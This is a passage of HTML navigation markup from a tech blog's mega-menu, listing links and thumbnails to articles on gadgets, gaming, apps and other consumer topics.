                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
